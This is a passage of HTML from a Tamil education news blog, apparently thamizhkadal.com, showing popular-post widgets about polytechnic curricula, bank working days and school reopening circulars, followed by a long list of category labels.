<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_95.html'>தம&#3007;ழக ப&#3006;ல&#3007;ட&#3014;க&#3021;ன&#3007;க&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; ப&#3009;த&#3007;ய ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; அமல&#3021;: வல&#3016;தளத&#3021;த&#3007;ல&#3021; வர&#3016;வ&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; வ&#3014;ள&#3007;ய&#3008;ட&#3009;</a></div>
<div class='item-snippet'>ப&#3006;ல&#3007;ட&#3014;க&#3021;ன&#3007;க&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; ம&#3009;தல&#3021; ஆண&#3021;ட&#3016; த&#3018;டர&#3021;ந&#3021;த&#3009; 2-ம&#3021;, 3-ம&#3021; ஆண&#3021;ட&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3009;ம&#3021; வ&#3007;ர&#3016;வ&#3007;ல&#3021; ம&#3006;ற&#3021;றப&#3021;பட&#3009;க&#3007;றத&#3009;. இதற&#3021;க&#3006;ன வர&#3016;வ&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; வல&#3016;தளத&#3021;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/5_19.html'>வ&#3006;ரத&#3021;த&#3007;ற&#3021;க&#3009; 5 ந&#3006;ட&#3021;கள&#3021; மட&#3021;ட&#3009;ம&#3015; வங&#3021;க&#3007; வ&#3015;ல&#3016; ந&#3006;ட&#3021;கள&#3021;</a></div>
<div class='item-snippet'>வங&#3021;க&#3007; ஊழ&#3007;யர&#3021;கள&#3007;ன&#3021; வ&#3015;ல&#3016;-வ&#3006;ழ&#3021;க&#3021;க&#3016; சமந&#3007;ல&#3016;ய&#3016; ம&#3015;ம&#3021;பட&#3009;த&#3021;த&#3009;வத&#3016; ந&#3019;க&#3021;கம&#3006;க க&#3018;ண&#3021;ட இந&#3021;த ய&#3019;சன&#3016;ய&#3006;னத&#3009; வ&#3006;ங&#3021;க&#3007; ச&#3015;வ&#3016;க&#3021;க&#3006;க ந&#3008;ண&#3021;ட ந&#3015;ரம&#3021; க&#3006;த&#3021;த&#3007;ர&#3009;ப&#3021;பத&#3009; மற&#3021;ற&#3009;ம&#3021; வங...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/6_26.html'>ஜ&#3010;ன&#3021; 6ஆம&#3021; த&#3015;த&#3007; பள&#3021;ள&#3007;கள&#3021; த&#3007;றப&#3021;பதற&#3021;க&#3009; ம&#3009;ன&#3021;ப&#3006;க இத&#3009; கட&#3021;ட&#3006;யம&#3021;.. தல&#3016;ம&#3016; ஆச&#3007;ர&#3007;யர&#3021;கள&#3009;க&#3021;க&#3009; பறந&#3021;த ச&#3009;ற&#3021;றற&#3007;க&#3021;க&#3016;</a></div>
<div class='item-snippet'>ஜ&#3010;ன&#3021; 6ஆம&#3021; த&#3015;த&#3007; பள&#3021;ள&#3007;கள&#3021; த&#3007;றக&#3021;கப&#3021;பட உள&#3021;ள ந&#3007;ல&#3016;ய&#3007;ல&#3021;, பள&#3021;ள&#3007; த&#3007;றக&#3021;க&#3009;ம&#3021; ப&#3019;த&#3009; ப&#3007;ன&#3021;பற&#3021;றப&#3021;பட வ&#3015;ண&#3021;ட&#3007;ய நட&#3016;ம&#3009;ற&#3016;கள&#3021; க&#3009;ற&#3007;த&#3021;த&#3009; வழ&#3007;க&#3006;ட&#3021;ட&#3009;தல&#3021;கள&#3016; பள&#3021;ள&#3007;க&#3021; கல&#3021;வ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/1-5'>1-5</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/10%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>10 வக&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/10TH%20ENGLISH'>10TH ENGLISH</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/10TH%20MATHS'>10TH MATHS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/10TH%20SCIENCE'>10TH SCIENCE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/10TH%20SOCIAL%20SCIENCE'>10TH SOCIAL SCIENCE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/10TH%20TAMIL'>10TH TAMIL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/11TH%20CHEMISTRY'>11TH CHEMISTRY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/11TH%20ENGLISH'>11TH ENGLISH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/11TH%20PHYSICS'>11TH PHYSICS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/11TH%20TAMIL'>11TH TAMIL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/11%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>11வக&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/12%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>12 வக&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/12TH%20CHEMISTRY'>12TH CHEMISTRY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/12TH%20ENGLISH'>12TH ENGLISH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/12TH%20MATHS'>12TH MATHS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/12TH%20PHYSICS'>12TH PHYSICS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/12TH%20TAMIL'>12TH TAMIL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/6-9%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>6-9 வக&#3009;ப&#3021;ப&#3009;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/6TH%20TAMIL'>6TH TAMIL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/7TH%20TAMIL'>7TH TAMIL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/8TH%20ENGLISH'>8TH ENGLISH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/8TH%20MATHS'>8TH MATHS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/8TH%20SCIENCE'>8TH SCIENCE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/8TH%20SOCIAL%20SCIENCE'>8TH SOCIAL SCIENCE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/8TH%20TAMIL'>8TH TAMIL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/9%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>9 வக&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/9TH%20SCIENCE'>9TH SCIENCE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/9TH%20SOCIAL%20SCIENCE'>9TH SOCIAL SCIENCE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/9TH%20TAMIL'>9TH TAMIL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/AADHAAR'>AADHAAR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ACCOUNT%20SLIP'>ACCOUNT SLIP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ADMISSION'>ADMISSION</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Android%20Apps'>Android Apps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Annual%20Planner'>Annual Planner</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ANSWER%20KEY'>ANSWER KEY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/APPA%20APK'>APPA APK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Artificial%20intelligence'>Artificial intelligence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ASSESSMENT'>ASSESSMENT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Audio'>Audio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/B.Ed%20M.Ed'>B.Ed M.Ed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/BANK'>BANK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/BE'>BE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/BEO'>BEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/BOOKS'>BOOKS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/BUDGET'>BUDGET</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/BULLETIN'>BULLETIN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CBSE%20BOOKS'>CBSE BOOKS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CBSE%20EXAMS'>CBSE EXAMS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CBSE%20NEWS'>CBSE NEWS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CCE'>CCE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CEO%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>CEO ச&#3014;யல&#3021;ம&#3009;ற&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Certificate'>Certificate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Chat%20GPT'>Chat GPT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CM%20CELL'>CM CELL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CM%20LETTER'>CM LETTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/COACHING%20CENTRE'>COACHING CENTRE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/COLLEGE%20LINKS'>COLLEGE LINKS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/COMPLETE%20MATERIALS'>COMPLETE MATERIALS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/COMPUTER'>COMPUTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Contact%20Numbers'>Contact Numbers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/COURT%20ORDER'>COURT ORDER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CPD%20TRAINING'>CPD TRAINING</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CPS'>CPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CRC'>CRC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CSAT'>CSAT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CSIR'>CSIR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/CTET'>CTET</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Current%20Affairs'>Current Affairs</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/D%20A'>D A</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/DEO%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>DEO ச&#3014;யல&#3021;ம&#3009;ற&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/DEPARTMENTAL%20EXAM'>DEPARTMENTAL EXAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/DIGIPIN'>DIGIPIN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/DUPLICATE'>DUPLICATE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/E%20-%20Filing'>E - Filing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/E%20-%20LEARN'>E - LEARN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/E%20PASS'>E PASS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/E-Certificate'>E-Certificate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/E-SR'>E-SR</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/EDUCATION%20NEWS'>EDUCATION NEWS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/EL%20Surrender'>EL Surrender</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ELECTION%20NEWS'>ELECTION NEWS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/EMIS'>EMIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Employment%20News'>Employment News</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Ennum%20Ezhuthum'>Ennum Ezhuthum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/EQUIVALENCE'>EQUIVALENCE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/EXAMS'>EXAMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/FEES%20PAYMENT'>FEES PAYMENT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/FONTS'>FONTS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Forms'>Forms</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/G%20K'>G K</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/G.Os'>G.Os</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GATE'>GATE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GAZETTE'>GAZETTE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GENERAL%20KNOWLEDGE'>GENERAL KNOWLEDGE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GENERAL%20NEWS'>GENERAL NEWS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GENUINENESS'>GENUINENESS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GPF'>GPF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Grama%20Sabha'>Grama Sabha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GRATUITY'>GRATUITY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/GST'>GST</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/HALL%20TICKET'>HALL TICKET</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Hand%20Book'>Hand Book</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/HI%20TECH%20LAB'>HI TECH LAB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/HISTORY%20GK'>HISTORY GK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/HOLIDAY'>HOLIDAY</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ICT'>ICT</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/IFHRMS'>IFHRMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/IGNOU'>IGNOU</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/IMPORTANT%20LINKS'>IMPORTANT LINKS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/INCENTIVE'>INCENTIVE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/INCOME%20TAX'>INCOME TAX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/INCREMENT'>INCREMENT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/INSPIRE%20AWARD'>INSPIRE AWARD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ISRO'>ISRO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ITK'>ITK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/JEE'>JEE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/KALANJIYAN'>KALANJIYAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Kalvi%20Tv%20Videos'>Kalvi Tv Videos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/LAB%20ASSISTANT'>LAB ASSISTANT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/LEARNING%20OUTCOMES'>LEARNING OUTCOMES</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Leave%20Rules'>Leave Rules</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/LESSON%20PLAN'>LESSON PLAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/LEVEL%20UP'>LEVEL UP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Loan%20%26%20Advances'>Loan &amp; Advances</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/MAGAZINE'>MAGAZINE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/MANARMENI'>MANARMENI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/MASTER%20HEALTH%20CHECK'>MASTER HEALTH CHECK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Maternity%20Leave'>Maternity Leave</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NAS'>NAS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NEET'>NEET</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NET'>NET</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NEWS'>NEWS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NHIS'>NHIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NMMS'>NMMS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NOC'>NOC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NOTIFICATION'>NOTIFICATION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NSS'>NSS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ONLINE%20CLASS'>ONLINE CLASS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ONLINE%20LINKS'>ONLINE LINKS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ONLINE%20TEST'>ONLINE TEST</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/OOSC'>OOSC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/OTHER%20BOOKS'>OTHER BOOKS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PANEL'>PANEL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Paper%20Valuation'>Paper Valuation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PASSPORT'>PASSPORT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Pay%20Commission'>Pay Commission</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Pay%20Matrix'>Pay Matrix</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PAY%20ORDER'>PAY ORDER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PAY%20SLIP'>PAY SLIP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PENSION'>PENSION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PERMISSION'>PERMISSION</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB'>PG TRB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB%20BOTANY'>PG TRB BOTANY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB%20Economics'>PG TRB Economics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB%20ENGLISH'>PG TRB ENGLISH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB%20GEOGRAPHY'>PG TRB GEOGRAPHY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB%20HISTORY'>PG TRB HISTORY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB%20PHYSICS'>PG TRB PHYSICS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PINDICS'>PINDICS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/POCSO'>POCSO</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/POLICE'>POLICE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/POSTAL'>POSTAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PSTM'>PSTM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PTA'>PTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PUBLISHED'>PUBLISHED</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/QR%20CODE%20VIDEOS'>QR CODE VIDEOS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/QUESTION%20PAPERS'>QUESTION PAPERS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/R%20H%20LIST'>R H LIST</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RAILWAY'>RAILWAY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/REGULARISATION%20ORDER'>REGULARISATION ORDER</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RESULT'>RESULT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RETIREMENT'>RETIREMENT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RMSA'>RMSA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RRB'>RRB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RTE'>RTE</a>
</span>
<span class='label-size label-size-3'>
